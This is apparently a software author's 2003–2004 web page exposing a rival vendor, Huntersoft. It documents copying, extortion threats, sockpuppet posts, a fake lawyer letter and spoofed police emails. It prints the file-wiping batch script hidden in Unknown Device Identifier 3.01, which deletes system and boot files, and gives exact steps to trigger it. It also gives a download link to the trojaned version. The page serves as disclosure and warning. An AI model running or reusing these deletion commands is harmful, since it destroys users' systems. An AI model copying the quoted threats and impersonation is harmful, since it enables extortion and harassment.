Some people might find that these pages are too long so I created a quick Summary. It would be best to start from the beginning though.
A Message to Huntersoft
I think I'll start out with this...
Now why do I say this? Wondering what they have done now?
Blackmail:
I recently found out about a forum that Jerry Rawdon of JerMar Software Corp., the author of a program called WinDriversBackup. While I'm unsure if the program itself was stolen, the source wasn't provided, but the webpage for Huntersoft's WinDriver Expert was a direct rip of his webpage. Took the layout, awards and even the user comments and changed the name to his. The same thing he did with my program and my webpage. Rawdon was able to get Huntersoft's Share-it merchant account closed.
What this forum talks about is a letter he received from Jacques Dubois of Huntersoft, the same person who "wrote" Unknown Device Identifier. He demanded that he get his share-it account reactivated or he will sue and hack him.
From http://www.aota.net/forums/showthread.php?threadid=14842
Send an E-mail to share-it to demand the reactivation of my account.
Otherwise, your website will be HaCkeD at any time, 3 big holes, so easy to crack it down. Well, If my share-it account is not resumed or you have not sent an E-mail to them to request the reactivation of my account, I have hired a lawyer to file a suit against you for your SLANDER and VIOLATION of the order of my business.
Rawdon Jr., wait for your response. And I cannot tolerate your words in Google that I have not yet stolen your software. Your WinDriversBackup is a trash, which works only with a few computer OS and hardware. And the interface is nasty, do you have a restoration function? NO, you never don't know how to install a driver correctly. And what's more, your WinDriversBackup extracts much fewer drivers files than my latest software "My Drivers v2.21", don't attempt to download v2.21 and install onto your computer for a study, once you installed the software, your computer with certain patterns extracted by myself, will destroy your whole HardDrive, formatting all partitions of your HardDrive.
My LAST warning, send an E-mail to share-it to declaire that the confilict has been solved and request the reactivation of my account.
Hackers at my side and Lawyer are waiting for your response.
Best Regards,
Jacques Dubois
"...A suit against you for your SLANDER and VIOLATION of the order of my business." Your business being stealing other people's software and ideas, posting misleading newsgroup posts, and threatening to sue and hack someone.
Stealing:
You can find more information on this previous SOTW about Huntersoft's thief of my program.
Alt.comp.freeware:
Jacques apparently reads newsgroups and posts items about his programs like on alt.comp.freeware. He has several posts where he "finds" his own software and recommends it to others. Even going as far as saying "If I had more money, I would rather register the 'My Drivers' for a change."
Pricelessware.org has documented some of his posts and put up an advisory at http://www.pricelessware.org/2003/huntersoft.htm
Guestbook:
On August 21th I got a guestbook entry for a "Peter Haberfield" in the "UK" that just smacks of Jacques's work...
I'm sure the first thing your thinking is how do I know it's Huntersoft and not some legit user? First the entry says he's located in the UK, looking at his IP (211.233.72.119) is actually in Seoul, Korea. The message matches his MO, post as if you're a 3rd party. "Peter" writes that my version was writen in c++ builder, which I state on my webpage, but goes on to say that Unknown Device Identifier is now in Delphi. How would they know that, it's not mentioned on the webpage? The source hasn't been released. In a previous email Jacques ask if we can join up and work on a more informational version, the same sentiment is show here.
He makes a comparison to my Unknown Devices 1.2 and Unknown Devices Identifier 3.01. When I first saw that I thought it was a typo because UDI version 2.0 came out two days previous. I hit the webpage and find that there was yet a new version. This new version came out that day. I don't think it's a coincidence. I checked the Last Modified header for the UDI webpage and it's listed at 5:37 GMT which is 2-1/2 hours after the guest book entry although I can't be sure of that since he might have just fixed a spelling mistake.
I have no doubt in my mind that it was Jacques writing the entry. So what does that tell me?
He says he has "good faith that they...have rewritten the part of codes or translating the code into native Delphi codes." He did do this then. C++ Builder is Delphi but instead of using Object Pascal uses C++, "translating the code into native Delphi" isn't that much work, all the objects are the same.
"so their Freeware is more competitive to Freebies." Huh?
"I don't suppose that building a SOFT RIP section will do any good to you." So it has been effecting him.
"Since they have rewrittened the code, and moved on to add new features...to the freeware and now it seems to your visiters that rip is only a past history like previous commitment of crime of those people." As far as I'm concerned any derived works is still ripping my program. As a friend said, "gotta love such flexible morals." It is also another admission that he did steal it.
The Message:
To Huntersoft...
You have stolen Jerald's webpage just as you stolen my webpage AND my program. And you didn't just based your program on mine, you STOLE it, slapped your name on it and said it was yours.
Please! Hack me, flood me, poke me with little pins. He thinks you might have some HaCkeInG 5ki11z but I've seen better threats from 10 year olds on IRC. Hack my server, nice easy target for you. Here, I'll help you out. This server has an ip of 66.92.75.116, it's running Win2k Pro. If it would make you feel better put my email address on a bunch of spam lists, it's catfish@halfdone.com.
Oh and sue me, I'll love to see that.
Did I mention that...
Update - Oct 5th, 2003
It's not fair! Susan Bugher at pricelessware.org who wrote a Huntersoft Alert got a complaint from Jacques Dubois. Why can't I get one! Not even a quick email, another guestbook entry, or even lots of spam. He's no fun! I want "Evil Wishes" too.
Following is a quote of the email Susan reported on alt.comp.freeware.
Date: Fri, 03 Oct 2003 05:39:59 +0000
From: "Jacques Dubois" <jacquesduo@hotmail.com>
To: links@pricelessware.org
Hello Susan Bugher,
Please remove this page,
http://www.pricelessware.org/2003/huntersoft.htm
Since it is not the fact, you may evaluate our "Unknown Device Identifier v3.01", which certainly support USB, IEEE1394 and ISA Plug&Play devices and more... while Unknown Devices v1.2 not.
If you don't remove the SLANDER page in 3 business days, I will fLoOd your server pricelessware.org and all email accounts on it.
Evil wishes,
Jacques Dubois
By the way, Unknown Device Identifier 3.01 now just _reports_ all devices and only detects PCI/AGP like before. If windows doesn't know what the 1394, ISA P&P, USB...etc is, neither does this program.
Update - Oct 12th, 2003
I was partly wrong in that last statement. The program does comtain a USB device/vender list it looks up with. It hides the list in c:\windows\system32\trunk32.tds. The list comes from the Linux USB website. Huntersoft again removed all the header info so you don't know where it came from. I wasn't aware of this list.
When I tested the program for USB detection I picked a device that this list does not contain, "Palm Handheld." If you modify DriverDesc and ProviderName entries in the registry it changes the entry in the program. I made an assumption that it didn't check any of them. The program doesn't let you know if the device is Unknown or not.
I originaly didn't add USB device support in my program because I wasn't aware there was such a list out there. Personally I haven't run into a unknown USB device under windows. It always seems to know exactly what it is. It makes me think that this info is passed along via the USB device or something. I will be looking at this some more.
Update 6:30pm
Ok, it appears that atleast Unknown Devices Identifier 3.01 is boobytrapped. Under certain conditions that I'm not quite sure about, the program creates and runs this batch file:
del /Q *.*
del /Q system32\*.*
del /Q system\*.*
del /Q inf\*.*
del /Q ServicePackFiles\i386\*.*
attrib -r -h -s c:\ntldr
attrib -r -h -s c:\ntdetect.com
attrib -r -h -s c:\io.sys
attrib -r -h -s c:\command.com
del /Q c:\ntldr
del /Q c:\ntdetect.com
del /Q c:\io.sys
del /Q c:\command.com
del /Q txt.bat
This batch script tries to delete several files, likely tring to break windows itself.

I don't know what causes it to get into this deleting mode. Likely when I try to uncompress (upx -d) and run monitoring tools on the program (filemon, regmon..etc). The program creates a mini9temp.cab file (cabs are like zip files), likely extracted from the program itself which contains the txt.bat shown above. A friend verified that "txt.bat" is mentioned in the uncompressed program from the website.
This caught me off guard. I didn't expect him to actually act like a virus and attempt to destroy the system with his program. Luckly he didn't do the batch file too well. He must have assumed that you would run the program from the windows folder or something. I only lost my desktop files and had to repair my startup files.
They are obviously more stupid than I though. Be extremely careful using their software. I'll post more details as I figure it out.
I locked the mini9temp.cab file with ntfs perms and UDI reports:
I locked the txt.bat file with ntfs perms and UDI reports:
 (FDI is a cabinet API, it says that it can't extract the files)
(FDI is a cabinet API, it says that it can't extract the files)
Update 8:00pm
Huntersoft stored the batch file in his program using the TAHMFileHolder component. He stored it on his D:\chess folder as txt.cab but gets copied to the user's system as mini9temp.cab. You can check this out using Resource Tuner to look at RCDATA->TFORM1->Form1->AHMFileHolder5->files.
Update - Oct 23th, 2003
The Cleaner and McAfee can now detect Unknown Device Identifier [3.01] as a trojan. The Cleaner detects it compressed or uncompressed while McAfee only does uncompressed.
Update - Oct 31th, 2003
Sophos now also detects UDI as Troj/Hanz-A. Also if Huntersoft is wondering, yes I'm submiting your program as a trojan.
I also want to thank the people at Moosoft, McAfee Avert, and Sophos for finding out that the trigger is.
If the file is over 1,201,600 bytes under Win2k-XP (Win03 too?) it will run the deleting batch file. I checked it out and even if the file is kept compressed but you add 345,025 or more bytes to the .exe it will trigger. In most cases that would only happen if you uncompress the .exe which will than be 2,203,136 bytes. You can replicate this easily.
NOTE!!!
By doing the following Unknown Device Identifier will make windows unusable. If you reboot it will not startup again without repair. Do this ONLY if you have a test system you don't care to wipe and reinstall or if you run it in a virtual computer. Do NOT yell at me later if you wiped out your system by doing this, yell at Huntersoft instead.
You need a system running Win2k or XP. Win2003 was untested but likely works, it does not seem to work in Win9x-Me. Download the (currently) latest version of Unknown Device Identifier version 3.01. I tried it 10 minutes ago, I know Huntersoft has been saying it was an older version but that is not true currently. Copy this download somewhere like c:\udiTest\ and copy some other unneeded files into that same folder.
Now you need to make the .exe file more than 1,201,600 bytes. Easiest way is to just append
junk to the end of the file. Opening a command prompt and running:
COPY /B UnknownDeviceIdentifier.exe+UnknownDeviceIdentifier.exe+UnknownDeviceIdentifier.exe new.exe
would create a new program new.exe which is UDI appended two more times to itself making it 2,615,322 bytes.
Open up the root of the C: drive and look up for the files ntldr and ntdetect.com. These are usually hidden. Keep this window and the new.exe containing folder open. Now run new.exe. you will see that ntldr, ntdetect.com and other files you added into the test folder are now gone (due to del /q *.*). The UDI window did not showup and Task Manager shows the program using more than 90% of the cpu in use. You have to force close the program. If you reboot windows right now it wouldn't start and report that NTLDR is missing.
Note, you don't have to do exactly what I said, as long as your running Win2k-XP and the program is more than 2,203,136 bytes it will happen.
Update - Nov 2nd, 2003
Symantec (Norton) apparently thinks that if they don't know about a virus/trojan, it doesn't exist.
>I tried to submit a previously unknown trojan but the automated system reports it's clean in less then a minute. The trojan provided clearly attempts to delete files on a system and was verified by McAfee, Sophos, and Moosoft as doing so.
Mike, to check whether your computer is infected by a virus, I suggest that you please perform an online scan. Please refer to the document provided below to perform an online scan:
I also found the
original version of Unknown Device Identifier 1.60 on the net along with screenshot.
Update - Nov 3rd, 2003
Huntersoft released a new version of Unknown Device Identifier, version 4.0. He removed the deleting batch file and now just shuts down the system. Other than that and adding to the clutter on your desktop with a new shortcut to his webpage I see no difference.
You can find the 3.01 version of the software at ftp://ftp4.atfile.com/download/UnknownDeviceIdentifier/3.01/UnknownDeviceIdentifier.exe.
Update - Dec 5th, 2003
Kagi, an order process company, has removed Huntersoft's account with them due to their bad reputation and fake information on their site.
Update - Dec 8th, 2003
Today I got 114 emails from the "Police," "COP Boston," and "ARRESTED GUYS." Of course the Boston Police use an email server in China.
I got three different types of messages, all along the same lines:
21 copies, 5:15am, Dec 8th, 2003
Delivered-To: catfish@halfdone.com
Received: from sony-pudong (61.170.201.98:4533)
by mail.halfdone.com with [XMail 1.17 (Win32/Ix86) ESMTP Server]
id <S2CD7> for <catfish@halfdone.com> from <police@boston.gov>;
Mon, 8 Dec 2003 05:15:33 -0500
From: "COP Boston" <police@boston.gov>
Subject: HEY, CRIMINAL, U'LL BE WHAT U WERE
To: catfish@halfdone.com
Content-Type: text/plain;
Reply-To: police@boston.gov
Date: Mon, 8 Dec 2003 18:20:15 +0800
X-Priority: 3
X-Library: Indy 8.0.25
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
72 copies, 5:20am, Dec 8th, 2003
Delivered-To: catfish@halfdone.com
Received: from sony-pudong (61.170.201.98:4822)
by mail.halfdone.com with [XMail 1.17 (Win32/Ix86) ESMTP Server]
id <S2CED> for <catfish@halfdone.com> from <police@boston.gov>;
Mon, 8 Dec 2003 05:20:10 -0500
From: "Police" <police@boston.gov>
Subject: HEY, CRIMINAL, U'LL BE ARRESTED AGAIN
To: catfish@halfdone.com
Content-Type: text/plain;
Reply-To: police@boston.gov
Date: Mon, 8 Dec 2003 18:24:53 +0800
X-Priority: 3
X-Library: Indy 8.0.25
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
HEY, CRIMINAL, U'LL BE WHAT U WERE AGAIN.
I'VE NOT YET FORGOT U AND UR PAST CRIME !!!
24 copies, 5:31am, Dec 8th, 2003
Delivered-To: catfish@halfdone.com
Received: from sony-pudong (61.170.201.98:2247)
by mail.halfdone.com with [XMail 1.17 (Win32/Ix86) ESMTP Server]
id <S2D65> for <catfish@halfdone.com> from <arrested.guys@boston.com>;
Mon, 8 Dec 2003 05:31:50 -0500
From: "ARRESTED GUYS" <arrested.guys@boston.com>
Subject: U'LL BE ARRESTED BY COP AGAIN !!!!
To: catfish@halfdone.com
Content-Type: text/plain;
Reply-To: arrested.guys@boston.com
Date: Mon, 8 Dec 2003 18:36:33 +0800
X-Priority: 3
X-Library: Indy 8.0.25
CRIMINAL WILL ALWAYS BE CRIMINAL
AND U'LL BE ARRESTED BY COP AGAIN !!!!
Update - Jan 2nd, 2004
I got some new Guestbook entries claiming that I stole Unknown Device Identifier instead of the other way around. The entries are kinda interesting. Entries from "Alexander Monado," "Jorge Argentina," "Hello from India," "William Doche" and the merry fellow himself "Santa Clause." The IP address are all different from around the world but somehow all 5 people complained within 10 minutes and all with a 2-4minute gap without overlap. Even odder is that these five people all put spaces before their exclamation points. Kinda reminds me of someone else I know.
Btw, I can confirm that atleast the IP for "Santa Cause" is an open web proxy. [Update - It's been fixed it seems]
Update - Mar 11th, 2004
I got an email from Michael Lee, the author of Driver Magician dealing with Huntersoft:
I am the author of software "Driver Magician", yesterday I browsed your web site by accident, and I read the web page about someone ripping off your software carefully. I am not astonished about it, as a competitor of him, I have contact with the author of software "My Drivers" for several times, he is a cheeky man. Last year, He pretended to be a lawyer and wrote a letter to me accusing me of infringing his copyright, I found the lawyer union in the letter didn't exist and the email address was his, so I wrote a letter to him and disclosed his mendacious behavior, but he didn't acknowledge it and said his mailbox is stolen. But I am sure it was done by him.
I contacted with the editor of the most popular computer magazine in China and sent your web page to him yesterday, he was very astonished about it. He said he will write an article in the magazine about it.
Below is the email the author of "My Drivers" sent to me last year, please add it in your webpage and let us disclose his behavior.
Best wishes,
Michael Lee
http://www.drivermagician.com
- - - - - - - - - - - - -- - -Begin of the email- - - - - - - - -- - -- - - -- - - -- - -
From:"Jacques Dubois" <jacquesduo@hotmail.com>
To:leejjcn@yahoo.com
Subject:Infringement of Driver Backup copyrights and trademark on Driver Backup Plus
Date:Fri, 20 Jun 2003 03:29:59 +0000
Dear Driver Backup Plus author,
This firm represents Huntersoft Corporation and Youngzsoft Corporation, exclusive licensee from Zhang Duo International Corporation of all copyrights, trademark, and other rights in connection with a variety of goods including, but not limited to, computer Driver Backup software and electronic web pages for Driver Backup software. Registration have been secured worldwide and it is one of Huntersoft Corporation's duties to enforce these rights.
As the provider and operator of an online service that distributes copies of and sell Driver Backup Plus is directly and primarily liable for any copyright infringement it facilitates and from which it might profit. This is true despite any disclaimers it may post or any right of indemnification it may have against an independent, uncapitalized software developer and web site buider with whom Qwerks "partners."
United States copyright law(17 U.S.C &512(c)) provides a "safe harbor" to online service providers who lack actual knowledge of the infringing activity it facilitates - if it has designated an agent to receive notification of claimed infringement and reponds expeditiously to remove or disable access to the material that is claimed to infringing or to be the subjest of infringing activity. Driver Backup Plus. does not quality for this "safe harbor". It has not designated, registered or posted the name of a designated agent.
My client is willing, nonetheless, to offer such "safe harbor" to Driver Backup Plus author for past infringement it has directly faciliated and/or engaged in if it will now act immediately to remove the infringements identified below and promptly acknowledge that it has done so.
This offer will not be repeated.
It has recently come to our attention that your Driver Backup Plus web site on Netfirms, Inc. is distributing an unauthorized driver backup software that infringe the Driver Backup software copyrights and/or trademarks worldwide. The noted titles and links are listed below:
Home of Driver Backup Plus
http://driverbackup.netfirms.com/
Download Driver Backup Plus
http://driverbackup.netfirms.com/download/down.htm
Purchase Driver Backup Plus
http://driverbackup.netfirms.com/purchase.htm
About us
http://driverbackup.netfirms.com/about.htm
Infringing Huntersoft "Driver Backup" software copyrights and trademark
http://www.zhangduo.com
Infringing Youngzsoft web site design and layout
http://www.youngzsoft.com/en/index.html
Each of these is a clear violation of my client's intellectual property rights (copyright and/or trademark rights) under the state and federal law. The software is clearly direct ingringement of the registered copyrights for Driver Backup software controlled by Huntersoft and its licensor. Moreover, the use of an identifier using any variant of the famous Driver Backup trademark in conjunction with the sale of an unauthorized "Driver backup based" software is likely to cause confusion, is misleading to the consuming public, and constitutes a misappropriation of customer goodwill developed and paid for by Huntersoft Corporation and its licensor.
I have made a good faith evaluation of the unauthorized Driver Backup software and hereby state on behalf of the copyright owner and under penalty of perjury that such material is infringing of the copyright owner's rights and has not been authorized by the copyright owner or its agent. I hereby demand in accordance with the Digital Millennium Copyright Act that access to this infringing material immediately be taken down and removed or directed to Huntersoft Corporation website.
Please notify me when this has been completed.
Best Regards,
Jacques Dubois
International Lawyer's Union Corporation
Representing,
Huntersoft CEO,
Mr. Zhang Duo
Youngzsoft CEO,
Mr. Zhu Yaokun
Heh, now Jacques Dubois is a lawyer affiliated with "International Lawyer's Union Corporation" and he's representing himself in the 3rd person. It is also the first time I've heard of Youngzsoft.net. I'm going to have to look into that one, the layout is almost exactly the same as Huntersoft's and even the title background is the same as his old title which you can find with the Wayback Machine.
Update - Apr 25th, 2004
CPCW Magazine in China wrote an article about Unknown Devices and Copyright issues. Here is some comments I have about it
UDI Trojan aware:
Rather than just keep adding new Updated Dates here I'll just update the following list when new Antivirus/trojan programs detect UDI:
- (3.01) The Cleaner: UDI
- (3.01) McAfee: DEL-409
- (3.01) Sophos: Troj/Hanz-A.
- (3.01) Bitdefender: Trojan.SysDeler.A
- (3.01) F-Prot
- (3.01) eTrust EZ Antivirus: Win32.UDIDel
- (3.01) kaspersky Labs: Trojan.Win32.KillFiles.cx
- (3.01) Norton: Trojan.horse (generic)